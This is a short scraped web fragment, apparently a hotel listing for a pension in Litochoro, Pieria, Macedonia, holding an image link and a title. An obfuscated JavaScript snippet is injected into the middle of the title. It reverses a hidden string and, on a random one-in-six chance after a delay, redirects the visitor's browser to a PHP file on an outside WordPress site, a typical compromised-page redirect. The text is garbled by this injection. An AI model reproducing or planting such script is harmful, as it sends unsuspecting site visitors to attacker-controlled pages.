 Pension Olympus_holidays_in_Room_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro